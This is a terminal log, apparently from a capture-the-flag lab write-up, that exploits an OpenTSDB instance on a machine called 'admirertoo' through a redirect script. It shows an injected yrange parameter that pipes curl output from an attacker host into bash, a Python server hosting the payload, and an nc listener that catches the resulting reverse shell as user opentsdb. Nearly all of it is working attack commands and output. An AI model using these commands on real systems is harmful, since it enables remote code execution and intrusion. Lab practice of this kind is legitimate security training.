 ❯ sudo python2 redirect.py -p 80 "http://localhost:4242/q?start=2000/10/21-00:00:00&end=2020/10/25-15:56:44&m=sum:http.stats.web.hits&o=&ylabel=&xrange=10:10&yrange=[33:system('curl+http://10.10.14.22:81|b
ash')]&wxh=1516x644&style=linespoint&baba=lala&grid=t&json"
serving at port 80
10.10.11.137 - - [13/Mar/2023 18:31:07] "GET / HTTP/1.0" 301 -
❯ sudo python3 -m http.server 81
[sudo] password for guero:
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...
10.10.11.137 - - [13/Mar/2023 18:31:07] "GET / HTTP/1.1" 200 -
❯ sudo nc -lnvp 443
[sudo] password for guero:
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.137] 45972
bash: cannot set terminal process group (550): Inappropriate ioctl for device
bash: no job control in this shell
opentsdb@admirertoo:/$ whoami
whoami
opentsdb
opentsdb@admirertoo:/$